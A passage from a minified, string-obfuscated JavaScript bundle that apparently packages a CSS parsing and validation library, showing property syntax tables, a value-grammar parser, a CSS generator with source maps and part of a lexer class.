51),"overflow-inline":r(1824),"overflow-wrap":r(3851),"overflow-x":r(1824),"overflow-y":r(1824),overlay:r(239),"overscroll-behavior":r(508),"overscroll-behavior-block":r(1134),"overscroll-behavior-inline":r(1134),"overscroll-behavior-x":r(1134),"overscroll-behavior-y":r(1134),padding:r(3249),"padding-block":r(2886),"padding-block-end":r(3243),"padding-block-start":r(3243),"padding-bottom":r(2270),"padding-inline":r(2886),"padding-inline-end":r(3243),"padding-inline-start":r(3243),"padding-left":r(2270),"padding-right":r(2270),"padding-top":r(2270),page:r(1252),"page-break-after":r(1751),"page-break-before":r(1751),"page-break-inside":r(3183),"paint-order":r(3153),perspective:r(2089),"perspective-origin":r(1146),"place-content":r(2820),"place-items":r(1166),"place-self":r(3236),"pointer-events":r(2305),position:r(2257),"position-anchor":r(1423),"position-area":r(3902),"position-try":r(3244),"position-try-fallbacks":r(1958),"position-try-order":r(3516),"position-visibility":r(1307),"print-color-adjust":r(2251),quotes:r(945),r:r(2270),resize:r(3333),right:r(3834),rotate:r(2519),"row-gap":r(3194),"ruby-align":r(2435),"ruby-merge":r(1968),"ruby-position":r(1508),rx:r(2270),ry:r(2270),scale:r(1037),"scrollbar-color":r(3330),"scrollbar-gutter":r(2329),"scrollbar-width":r(2644),"scroll-behavior":r(1177),"scroll-margin":r(559),"scroll-margin-block":r(1524),"scroll-margin-block-start":r(2468),"scroll-margin-block-end":r(2468),"scroll-margin-bottom":r(2468),"scroll-margin-inline":r(1524),"scroll-margin-inline-start":r(2468),"scroll-margin-inline-end":r(2468),"scroll-margin-left":r(2468),"scroll-margin-right":r(2468),"scroll-margin-top":r(2468),"scroll-padding":r(2560),"scroll-padding-block":r(3328),"scroll-padding-block-start":r(2838),"scroll-padding-block-end":r(2838),"scroll-padding-bottom":r(2838),"scroll-padding-inline":r(3328),"scroll-padding-inline-start":r(2838),"scroll-padding-inline-end":r(2838),"scroll-padding-left":r(2838),"scroll-padding-right":r(2838),"scroll-padding-top":r(2838),"scroll-snap-align":r(3337),"scroll-snap-coordinate":r(1700),"scroll-snap-destination":r(1146),"scroll-snap-points-x":r(3683),"scroll-snap-points-y":r(3683),"scroll-snap-stop":r(1754),"scroll-snap-type":r(3401),"scroll-snap-type-x":r(1614),"scroll-snap-type-y":r(1614),"scroll-timeline":r(1066),"scroll-timeline-axis":r(3772),"scroll-timeline-name":r(2553),"shape-image-threshold":r(2311),"shape-margin":r(2842),"shape-outside":r(2891),"shape-rendering":r(2555),stroke:r(1657),"stroke-dasharray":r(2262),"stroke-dashoffset":r(3870),"stroke-linecap":r(557),"stroke-linejoin":r(3346),"stroke-miterlimit":r(2873),"stroke-opacity":r(2924),"stroke-width":r(3870),"tab-size":r(1752),"table-layout":r(2102),"text-align":r(3789),"text-align-last":r(1617),"text-anchor":r(1866),"text-combine-upright":r(2953),"text-decoration":r(3528),"text-decoration-color":r(509),"text-decoration-line":r(227),"text-decoration-skip":r(3061),"text-decoration-skip-ink":r(836),"text-decoration-style":r(3660),"text-decoration-thickness":r(620),"text-emphasis":r(1534),"text-emphasis-color":r(509),"text-emphasis-position":r(2981),"text-emphasis-style":r(3296),"text-indent":r(2403),"text-justify":r(775),"text-orientation":r(3717),"text-overflow":r(853),"text-rendering":r(957),"text-shadow":r(3124),"text-size-adjust":r(2106),"text-spacing-trim":r(2110),"text-transform":r(1620),"text-underline-offset":r(1817),"text-underline-position":r(3648),"text-wrap":r(3771),"text-wrap-mode":r(1715),"text-wrap-style":r(619),"timeline-scope":r(2137),top:r(3834),"touch-action":r(2938),transform:r(2821),"transform-box":r(1999),"transform-origin":r(1467),"transform-style":r(926),transition:r(884),"transition-behavior":r(3272),"transition-delay":r(1525),"transition-duration":r(1525),"transition-property":r(1302),"transition-timing-function":r(3446),translate:r(847),"unicode-bidi":r(1991),"user-select":r(3144),"vector-effect":r(316),"vertical-align":r(3820),"view-timeline":r(702),"view-timeline-axis":r(3772),"view-timeline-inset":r(2295),"view-timeline-name":r(2137),"view-transition-name":r(2054),visibility:r(3480),"white-space":r(1273),"white-space-collapse":r(3189),widows:r(1594),width:r(2439),"will-change":r(1626),"word-break":r(1838),"word-spacing":r(1030),"word-wrap":r(469),"writing-mode":r(319),x:r(2270),y:r(2270),"z-index":r(447),zoom:r(1927),"-moz-background-clip":r(2200),"-moz-border-radius-bottomleft":r(1457),"-moz-border-radius-bottomright":r(2665),"-moz-border-radius-topleft":r(752),"-moz-border-radius-topright":r(2665),"-moz-control-character-visibility":r(1501),"-moz-osx-font-smoothing":r(3381),"-moz-user-select":r(371),"-ms-flex-align":r(533),"-ms-flex-item-align":r(2429),"-ms-flex-line-pack":r(2639),"-ms-flex-negative":r(665),"-ms-flex-pack":r(2264),"-ms-flex-order":r(1594),"-ms-flex-positive":r(3929),"-ms-flex-preferred-size":r(2064),"-ms-interpolation-mode":r(1444),"-ms-grid-column-align":r(2166),"-ms-grid-row-align":r(2166),"-ms-hyphenate-limit-last":r(843),"-webkit-background-clip":r(1280),"-webkit-column-break-after":r(287),"-webkit-column-break-before":r(287),"-webkit-column-break-inside":r(287),"-webkit-font-smoothing":r(2432),"-webkit-mask-box-image":r(2369),"-webkit-print-color-adjust":r(2251),"-webkit-text-security":r(3520),"-webkit-user-drag":r(683),"-webkit-user-select":r(1442),"alignment-baseline":r(647),"baseline-shift":r(212),behavior:r(3477),cue:r(1865),"cue-after":r(2763),"cue-before":r(2763),"glyph-orientation-horizontal":r(2623),"glyph-orientation-vertical":r(2623),kerning:r(2124),pause:r(2203),"pause-after":r(2855),"pause-before":r(2855),rest:r(2057),"rest-after":r(2855),"rest-before":r(2855),src:r(251),speak:r(1331),"speak-as":r(3164),"unicode-range":r(3811),"voice-balance":r(3383),"voice-duration":r(551),"voice-family":r(3924),"voice-pitch":r(3277),"voice-range":r(3277),"voice-rate":r(3065),"voice-stress":r(980),"voice-volume":r(3125),"white-space-trim":r(2756)},atrules:{charset:{prelude:r(2677),descriptors:null},"counter-style":{prelude:r(3650),descriptors:{"additive-symbols":r(1485),fallback:r(3650),negative:r(3728),pad:r(1513),prefix:r(2327),range:r(482),"speak-as":r(1807),suffix:r(2327),symbols:r(2622),system:r(593)}},document:{prelude:r(524),descriptors:null},"font-palette-values":{prelude:r(3863),descriptors:{"base-palette":r(687),"font-family":r(2009),"override-colors":r(2566)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(1334),"descent-override":r(1334),"font-display":r(3821),"font-family":r(967),"font-feature-settings":r(3376),"font-variation-settings":r(2146),"font-stretch":r(3925),"font-style":r(3177),"font-weight":r(1691),"line-gap-override":r(1334),"size-adjust":r(2409),src:r(251),"unicode-range":r(3811)}},"font-feature-values":{prelude:r(2009),descriptors:null},import:{prelude:r(2487),descriptors:null},keyframes:{prelude:r(1069),descriptors:null},layer:{prelude:r(626),descriptors:null},media:{prelude:r(208),descriptors:null},namespace:{prelude:r(526),descriptors:null},page:{prelude:r(2615),descriptors:{bleed:r(3318),marks:r(3104),"page-orientation":r(217),size:r(950)}},"position-try":{prelude:r(3863),descriptors:{top:r(815),left:r(1714),bottom:r(2845),right:r(1832),"inset-block-start":r(1342),"inset-block-end":r(839),"inset-inline-start":r(2968),"inset-inline-end":r(243),"inset-block":r(2659),"inset-inline":r(2510),inset:r(3887),"margin-top":r(2092),"margin-left":r(440),"margin-bottom":r(1592),"margin-right":r(1399),"margin-block-start":r(3362),"margin-block-end":r(2461),"margin-inline-start":r(2281),"margin-inline-end":r(631),margin:r(2877),"margin-block":r(1153),"margin-inline":r(450),width:r(2208),height:r(1406),"min-width":r(2893),"min-height":r(1879),"max-width":r(2927),"max-height":r(3093),"block-size":r(1783),"inline-size":r(3353),"min-block-size":r(1272),"min-inline-size":r(3175),"max-block-size":r(2939),"max-inline-size":r(3263),"align-self":r(2866),"justify-self":r(845)}},property:{prelude:r(1896),descriptors:{syntax:r(2677),inherits:r(937),"initial-value":r(877)}},scope:{prelude:r(1684),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(344),descriptors:null},container:{prelude:r(3525),descriptors:null},nest:{prelude:r(3866),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2t;t[e(2071)]&&t[e(2071)]instanceof r.B==0&&(t[e(2071)]=(new r.B)[e(409)](t[e(2071)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2t;t[e(2071)]&&t[e(2071)]instanceof r.B&&(t[e(2071)]=t[e(2071)][e(918)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2t;return Object[o(3809)]((0,r.a)(o(2727),t),{input:e,offset:n,rawMessage:t,message:t+o(3617)+e+o(2178)+new Array((n||e[o(727)])+1)[o(892)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2t;let s;switch(t[i(2299)]){case i(3760):s=function(t,e,n,r){const s=i,a=" "===t[s(2430)]||r?t[s(2430)]:" "+t[s(2430)]+" ",c=t[s(284)][s(3474)]((t=>o(t,e,n,r)))[s(892)](a);return t[s(812)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(3118)]?"!":"");break;case i(3204):return o(t[i(3410)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(824):s=i(2794)+o(t[i(3410)],e,n,r)+"]>";break;case i(2911):s="<"+t[i(3300)]+(t[i(1409)]?e(function(t){const e=i;if(e(755)===t[e(2299)])return" ["+(null===t[e(3606)]?"-∞":t[e(3606)])+","+(null===t[e(3916)]?"∞":t[e(3916)])+"]";throw new Error(e(653)+t[e(2299)]+"`")}(t[i(1409)]),t[i(1409)]):"")+">";break;case i(878):s="<'"+t[i(3300)]+"'>";break;case i(720):s=t[i(3300)];break;case i(2050):s="@"+t[i(3300)];break;case i(649):s=t[i(3300)]+"(";break;case i(3878):case i(3258):s=t[i(3003)];break;case i(2396):s=",";break;default:throw new Error(i(653)+t[i(2299)]+"`")}return e(s,t)}function i(t,e){const n=a2t;let i=r,s=!1,a=!1;return n(3619)==typeof e?i=e:e&&(s=Boolean(e[n(1558)]),a=Boolean(e[n(1777)]),n(3619)==typeof e[n(1709)]&&(i=e[n(1709)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>H});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,z=123,M=124,E=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2t;let n=null,r=null;return t[e(2205)](z),t[e(2600)](),n=t[e(2561)](t),t[e(2600)](),t[e(2028)]()===w?(t[e(2165)]++,t[e(2600)](),t[e(2028)]()!==E&&(r=t[e(2561)](t),t[e(2600)]())):r=n,t[e(2205)](E),{min:Number(n),max:r?Number(r):0}}function T(t,e){const n=a2t,r=function(t){const e=a2t;let n=null,r=!1;switch(t[e(2028)]()){case p:t[e(2165)]++,n={min:0,max:0};break;case g:t[e(2165)]++,n={min:1,max:0};break;case x:t[e(2165)]++,n={min:0,max:1};break;case u:t[e(2165)]++,r=!0,t[e(2028)]()===z?n=U(t):t[e(2028)]()===x?(t[e(2165)]++,n={min:0,max:0}):n={min:1,max:0};break;case z:n=U(t);break;default:return null}return{type:e(3204),comma:r,min:n[e(3606)],max:n[e(3916)],term:null}}(t);return null!==r?(r[n(3410)]=e,t[n(2028)]()===u&&t[n(1764)](t[n(2165)]-1)===g?T(t,r):r):e}function C(t){const e=a2t,n=t[e(622)]();return""===n?null:T(t,{type:e(3258),value:n})}function W(t,e){const n=a2t;function r(t,e){return{type:a2t(3760),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(1341)](e)[n(2722)](((t,e)=>N[t]-N[e]));e[n(727)]>0;){o=e[n(685)]();let i=0,s=0;for(;i<t[n(727)];i++){const e=t[i];n(3354)===e[n(2299)]&&(e[n(3003)]===o?(-1===s&&(s=i-1),t[n(3748)](i,1),i--):(-1!==s&&i-s>1&&(t[n(3748)](s,i-s,r(t[n(964)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(727)]&&t[n(3748)](s,i-s,r(t[n(964)](s,i),o))}return o}function L(t,e){const n=a2t,r=Object[n(3070)](null),o=[];let i,s=null,a=t[n(2165)];for(;t[n(2028)]()!==e&&(i=j(t,e));)n(816)!==i[n(2299)]&&(n(3354)===i[n(2299)]?(null!==s&&n(3354)!==s[n(2299)]||(t[n(2165)]=a,t[n(3418)](n(3835))),r[i[n(3003)]]=!0):null!==s&&n(3354)!==s[n(2299)]&&(r[" "]=!0,o[n(3045)]({type:n(3354),value:" "})),o[n(3045)](i),s=i,a=t[n(2165)]);return null!==s&&n(3354)===s[n(2299)]&&(t[n(2165)]-=a,t[n(3418)](n(3835))),{type:n(3760),terms:o,combinator:W(o,r)||" ",disallowEmpty:!1,explicit:!1}}function j(t,e){const n=a2t;let r=t[n(2028)]();switch(r){case _:break;case k:return T(t,function(t,e){const r=n;let o;return t[r(2205)](k),o=L(t,e),t[r(2205)](_),o[r(812)]=!0,t[r(2028)]()===l&&(t[r(2165)]++,o[r(3118)]=!0),o}(t,e));case y:return t[n(2255)]()===h?function(t){const e=n;let r;return t[e(2205)](y),t[e(2205)](h),r=t[e(2635)](),t[e(2205)](h),t[e(2205)](v),T(t,{type:e(878),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(2205)](y),r=t[e(2635)](),e(2401)===r){t[e(2205)](k);const n=L(t,_);return t[e(2205)](_),t[e(2205)](v),T(t,{type:e(824),term:1===n[e(284)][e(727)]?n[e(284)][0]:n})}return t[e(2028)]()===f&&t[e(2255)]()===m&&(t[e(2165)]+=2,r+="()"),t[e(1764)](t[e(330)](t[e(2165)]))===k&&(t[e(2600)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(2205)](k),t[n(2028)]()===b&&(t[n(622)](),i=-1),-1==i&&t[n(2028)]()===S?t[n(622)]():(r=i*Number(t[n(2561)](t)),t[n(1982)]()&&(r+=t[n(2635)]())),t[n(2600)](),t[n(2205)](w),t[n(2600)](),t[n(2028)]()===S?t[n(622)]():(i=1,t[n(2028)]()===b&&(t[n(622)](),i=-1),o=i*Number(t[n(2561)](t)),t[n(1982)]()&&(o+=t[n(2635)]())),t[n(2205)](_),{type:n(755),min:r,max:o}}(t)),t[e(2205)](v),T(t,{type:e(2911),name:r,opts:o})}(t);case M:return{type:n(3354),value:t[n(2806)](t[n(2165)]+(t[n(2255)]()===M?2:1))};case d:return t[n(2165)]++,t[n(2205)](d),{type:n(3354),value:"&&"};case w:return t[n(2165)]++,{type:n(2396)};case h:return T(t,{type:n(3878),value:t[n(2714)]()});case c:case o:case i:case a:case s:return{type:n(816),value:t[n(1765)]()};case A:return r=t[n(2255)](),t[n(1982)](r)?(t[n(2165)]++,{type:n(2050),name:t[n(2635)]()}):C(t);case p:case g:case x:case u:case l:break;case z:if(r=t[n(2255)](),r<48||r>57)return C(t);break;default:return t[n(1982)](r)?function(t){const e=n,r=t[e(2635)]();return t[e(2028)]()===f?(t[e(2165)]++,{type:e(649),name:r}):T(t,{type:e(720),name:r})}(t):C(t)}}function H(t){const e=a2t,n=new r.L(t),o=L(n);return n[e(2165)]!==t[e(727)]&&n[e(3418)](e(3216)),1===o[e(284)][e(727)]&&e(3760)===o[e(284)][0][e(2299)]?o[e(284)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(3474)](((t,e)=>/[a-zA-Z0-9\-]/[r(2076)](String[r(290)](e))?1:0));class s{constructor(t){const e=r;this[e(2277)]=t,this[e(2165)]=0}[r(1764)](t){const e=r;return t<this[e(2277)][e(727)]?this[e(2277)][e(1764)](t):0}[r(2028)](){const t=r;return this[t(1764)](this[t(2165)])}[r(1982)](t=this[r(2028)]()){return t<128&&1===i[t]}[r(2255)](){const t=r;return this[t(1764)](this[t(2165)]+1)}[r(1077)](t){const e=r;return this[e(1764)](this[e(330)](t))}[r(2600)](){const t=r;this[t(2165)]=this[t(330)](this[t(2165)])}[r(330)](t){const e=r;for(;t<this[e(2277)][e(727)];t++){const n=this[e(2277)][e(1764)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(2806)](t){const e=r;return this[e(2277)][e(2016)](this[e(2165)],this[e(2165)]=t)}[r(2205)](t){const e=r;this[e(2028)]()!==t&&this[e(3418)](e(656)+String[e(290)](t)+"`"),this[e(2165)]++}[r(622)](){const t=r;return this[t(2165)]<this[t(2277)][t(727)]?this[t(2277)][t(1725)](this[t(2165)]++):""}[r(3418)](t){const e=r;throw new o.u(t,this[e(2277)],this[e(2165)])}[r(1765)](){const t=r;return this[t(2806)](this[t(330)](this[t(2165)]))}[r(2635)](){const t=r;let e=this[t(2165)];for(;e<this[t(2277)][t(727)];e++){const n=this[t(2277)][t(1764)](e);if(n>=128||0===i[n])break}return this[t(2165)]===e&&this[t(3418)](t(2562)),this[t(2806)](e)}[r(2561)](){const t=r;let e=this[t(2165)];for(;e<this[t(2277)][t(727)];e++){const n=this[t(2277)][t(1764)](e);if(n<48||n>57)break}return this[t(2165)]===e&&this[t(3418)](t(930)),this[t(2806)](e)}[r(2714)](){const t=r,e=this[t(2277)][t(2673)]("'",this[t(2165)]+1);return-1===e&&(this[t(2165)]=this[t(2277)][t(727)],this[t(3418)](t(942))),this[t(2806)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2t(3619)==typeof t?t:r}function i(t,e,n){const i=a2t;let s=r,a=r;if(i(3619)==typeof e?s=e:e&&(s=o(e[i(385)]),a=o(e[i(2324)])),s===r&&a===r)throw new Error(i(2229));!function t(e){const r=i;switch(s[r(1767)](n,e),e[r(2299)]){case r(3760):e[r(284)][r(1100)](t);break;case r(3204):case r(824):t(e[r(3410)]);break;case r(2911):case r(878):case r(720):case r(2050):case r(649):case r(3878):case r(3258):case r(2396):break;default:throw new Error(r(1837)+e[r(2299)])}a[r(1767)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2t;if(n(3619)!=typeof e)t[n(2071)][n(1100)](this[n(2785)],this);else{let r=null;t[n(2071)][n(1100)]((t=>{const o=n;null!==r&&e[o(1767)](this,r),this[o(2785)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2t;this[o(1332)](e,t[o(964)](n,r))}))}function l(t){const e=a2t,n=new Map;for(let[r,o]of Object[e(2679)](t[e(2785)]))e(3619)==typeof(o[e(2345)]||o)&&n[e(292)](r,o[e(2345)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2t;if(!n[e(2672)](t[e(2299)]))throw new Error(e(1923)+t[e(2299)]);n[e(3890)](t[e(2299)])[e(1767)](m,t)},tokenBefore:i[u(354)],token(t,e){const n=u;h=this[n(3920)](h,t,e),this[n(3810)](e,t,!1),t===r._i&&e[n(1764)](0)===s&&this[n(3810)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(3619)==typeof l[u(2384)]&&(f=l[u(2384)](f)),l[u(3862)]&&(f=(0,o.f)(f)),l[u(2114)]in i&&(f[u(3920)]=i[l[u(2114)]]));const m={node:t=>f[u(2785)](t),children:a,token:(t,e)=>f[u(1332)](t,e),tokenize:c};return f[u(2785)](t),f[u(1211)]()}}},5437:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(3900),r(3622),r(2278)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(2785)];t[e(2785)]=function(t){const r=e;if(t[r(2857)]&&t[r(2857)][r(2354)]&&i[r(2672)](t[r(2299)])){const e=t[r(2857)][r(2354)][r(2280)],o=t[r(2857)][r(2354)][r(1490)]-1;a[r(2280)]===e&&a[r(1490)]===o||(a[r(2280)]=e,a[r(1490)]=o,s[r(2280)]=u,s[r(1490)]=d,h&&(h=!1,s[r(2280)]===c[r(2280)]&&s[r(1490)]===c[r(1490)]||n[r(3696)](l)),h=!0,n[r(3696)]({source:t[r(2857)][r(2451)],original:a,generated:s}))}f[r(1767)](this,t),h&&i[r(2672)](t[r(2299)])&&(c[r(2280)]=u,c[r(1490)]=d)};const m=t[e(3810)];t[e(3810)]=function(t,n,r){const o=e;for(let e=0;e<t[o(727)];e++)10===t[o(1764)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(1211)];return t[e(1211)]=function(){return h&&n[e(3696)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2t;if(t===o._i&&(t=e),n(3416)==typeof t){const e=t[n(1764)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(2786)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(3474)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(1764)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(2672)](t<<16|l<<8):n[a(2672)](t<<16|c))&&this[a(3810)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2t,o={};for(const i in t)t[i][r(272)]&&(o[i]=n?t[i][r(272)]:(0,l.cM)(t[i][r(272)],{compact:e}));return o}function w(t,e,n){const r=a2t,o={};for(const[i,s]of Object[r(2679)](t))o[i]={prelude:s[r(1782)]&&(n?s[r(1782)][r(272)]:(0,l.cM)(s[r(1782)][r(272)],{compact:e})),descriptors:s[r(2011)]&&g(s[r(2011)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2t,s=(0,u.A)(n,t[i(272)]);let a;return function(t){const e=i;for(let n=0;n<t[e(727)];n++)if(e(1568)===t[n][e(3003)][e(2222)]())return!0;return!1}(s)?b(null,new Error(i(1472))):(r&&(a=(0,h.wg)(s,t[i(2793)],t)),r&&a[i(3262)]||(a=(0,h.wg)(s,e[i(3262)],t),a[i(3262)])?b(a[i(3262)],null,a[i(1730)]):b(null,new o.F(a[i(2035)],e[i(272)],n,a),a[i(1730)]))}class v{constructor(t,e,n){const r=a2t;if(this[r(3390)]=s.v,this[r(272)]=e,this[r(1126)]=!1,this[r(3886)]={...c},this[r(2798)]=Object[r(3070)](null),this[r(3570)]=Object[r(3070)](null),this[r(833)]=Object[r(3070)](null),this[r(3126)]=n||(0,p.y)(t),t){if(t[r(3390)]&&(this[r(3390)]=t[r(3390)]),t[r(3886)])for(const e of Object[r(1341)](c))Array[r(941)](t[r(3886)][e])&&(this[r(3886)][e]=t[r(3886)][e]);if(t[r(833)])for(const[e,n]of Object[r(2679)](t[r(833)]))this[r(2680)](e,n);if(t[r(1126)]){this[r(1126)]=!0;for(const[t,e]of Object[r(2679)]((0,a.JH)(this[r(3886)])))this[r(2680)](t,e)}if(t[r(2798)])for(const[e,n]of Object[r(2679)](t[r(2798)]))this[r(984)](e,n);if(t[r(3570)])for(const[e,n]of Object[r(2679)](t[r(3570)]))this[r(1428)](e,n)}this[r(2793)]=(0,d.gt)(this[r(3390)][r(892)](r(481)))}[r(1012)](t){const e=r;function n(t,e){i[a2t(3045)]({node:t,message:e})}const o=this[e(3126)],i=[];return this[e(272)][e(3588)](t,(function(t){const r=e;o[r(1507)](t[r(2299)])?o[t[r(2299)]][r(2900)](t,n):n(t,r(653)+t[r(2299)]+"`")})),!!i[e(727)]&&i}[r(1261)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(3416)==typeof t||t&&i(3416)==typeof t[i(2299)],syntax:null,match:null,matchRef:null};return i(3619)==typeof t?a[i(3262)]=(0,d.gt)(t,s):(i(3416)==typeof t?Object[i(1419)](a,i(272),{get:()=>(Object[i(1419)](a,i(272),{value:(0,l.qg)(t)}),a[i(272)])}):a[i(272)]=t,Object[i(1419)](a,i(3262),{get:()=>(Object[i(1419)](a,i(3262),{value:(0,d.gt)(a[i(272)],s)}),a[i(3262)])}),i(878)===e&&Object[i(1419)](a,i(3090),{get(){const t=i,e=a[t(272)],n=function(e){const n=t,r=e[n(284)][0];return!1===e[n(812)]&&1===e[n(284)][n(727)]&&n(3204)===r[n(2299)]&&!0===r[n(2730)]}(e)?(0,d.gt)({...e,terms:[e[t(284)][0][t(3410)]]},s):null;return Object[t(1419)](a,t(3090),{value:n}),n}})),a}[r(984)](t,e){const n=r;e&&(this[n(2798)][t]={type:n(3900),name:t,prelude:e[n(1782)]?this[n(1261)](e[n(1782)],n(355),t):null,descriptors:e[n(2011)]?Object[n(1341)](e[n(2011)])[n(1683)](((r,o)=>(r[o]=this[n(1261)](e[n(2011)][o],n(981),o,t),r)),Object[n(3070)](null)):null})}[r(1428)](t,e){const n=r;e&&(this[n(3570)][t]=this[n(1261)](e,n(878),t))}[r(2680)](t,e){const n=r;e&&(this[n(833)][t]=this[n(1261)](e,n(2911),t))}[r(613)](t){const e=r;if(!this[e(3932)](t))return new o.B(e(2170),"@"+t)}[r(1799)](t,e){const n=r,o=this[n(613)](t);if(o)return o;const i=this[n(3932)](t);return!i[n(1782)]&&e?new SyntaxError(n(2975)+t+n(2306)):!i[n(1782)]||e||y(this,i[n(1782)],"",!1)[n(2791)]?void 0:new SyntaxError(n(2975)+t+n(2998))}[r(817)](t,e){const n=r,s=this[n(613)](t);if(s)return s;const a=this[n(3932)](t),c=i.Si(e);return a[n(2011)]?a[n(2011)][c[n(3300)]]||a[n(2011)][c[n(2353)]]?void 0:new o.B(n(2790),e):new SyntaxError(n(2975)+t+n(2269))}[r(598)](t){const e=r;if(!this[e(1218)](t))return new o.B(e(3779),t)}[r(451)](t,e){const n=r,o=this[n(1799)](t,e);if(o)return b(null,o);const i=this[n(3932)](t);return i[n(1782)]?y(this,i[n(1782)],e||"",!1):b(null,null)}[r(1582)](t,e,n){const o=r,s=this[o(817)](t,e);if(s)return b(null,s);const a=this[o(3932)](t),c=i.Si(e);return y(this,a[o(2011)][c[o(3300)]]||a[o(2011)][c[o(2353)]],n,!1)}[r(724)](t){const e=r;return e(2278)!==t[e(2299)]?b(null,new Error(e(2906))):this[e(2915)](t[e(679)],t[e(3003)])}[r(2915)](t,e){const n=r;if(i.MZ(t)[n(2609)])return b(null,new Error(n(1627)));const o=this[n(598)](t);return 